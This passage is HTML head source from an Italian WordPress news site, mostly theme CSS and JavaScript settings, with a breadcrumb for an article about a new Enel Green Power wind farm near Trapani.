var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="f7ef2a694d";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #303030;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #020000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://aiacepress.it/wp-content/uploads/2018/01/IMG_20180120_162247.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.4;
    }



    
    .white-popup-block:before {
        background-image: url('https://aiacepress.it/wp-content/uploads/2022/02/login-mod.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://aiacepress.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aiacepress.it/category/attualita/",
                    "name": "Attualità"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aiacepress.it/category/attualita/regionale/",
                    "name": "Regionale"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://aiacepress.it/rinnovabili-enel-green-power-apre-nuovo-parco-eolico-in-provincia-di-trapani/",
                    "name": "Rinnovabili: Enel Green Power apre nuovo parco eolico in provincia di Trapani"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://aiacepress.it/wp-content/uploads/2017/12/cropped-aiace_logo-min-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiacepress.it/wp-content/uploads/2017/12/cropped-aiace_logo-min-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiacepress.it/wp-content/uploads/2017/12/cropped-aiace_logo-min-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiacepress.it/wp-content/uploads/2017/12/cropped-aiace_logo-min-2-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #009688;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #009688;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
